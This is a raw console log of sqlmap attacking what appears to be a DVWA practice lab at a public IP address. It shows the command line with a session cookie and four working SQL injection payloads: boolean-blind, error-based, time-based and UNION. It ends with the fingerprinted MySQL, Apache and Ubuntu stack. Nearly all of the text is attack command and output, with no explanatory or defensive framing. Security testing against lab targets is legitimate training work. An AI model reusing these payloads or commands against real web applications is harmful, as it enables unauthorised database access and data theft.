 SQLMAP
D:\python27\sqlmap>python sqlmap.py -u "http://123.206.28.249/dvwa-khl/vulnerabi
lities/sqli/?id=1&Submit=Submit#" --cookie="security=impossible; security=low; P
HPSESSID=u378a2cubgvdl8hp5ehare72o6"
{1.1.5.2#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:10:39
[17:10:40] [INFO] resuming back-end DBMS 'mysql'
[17:10:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: id=1' OR NOT 4310=4310#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
Payload: id=1' AND (SELECT 4799 FROM(SELECT COUNT(*),CONCAT(0x716b716b71,(SE
LECT (ELT(4799=4799,1))),0x71766b6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.PLUGINS GROUP BY x)a)-- QNAW&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: id=1' OR SLEEP(5)-- OBcR&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x716b716b71,0x557073505a6f7073514541
49666b4163656b79496b687048496b644162785366676b444542665369,0x71766b6b71),NULL#&S
ubmit=Submit
---
[17:10:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0
[17:10:40] [INFO] fetched data logged to text files under 'C:\Users\honglian\.sq
lmap\output\123.206.28.249'
[*] shutting down at 17:10:40
D:\python27\sqlmap>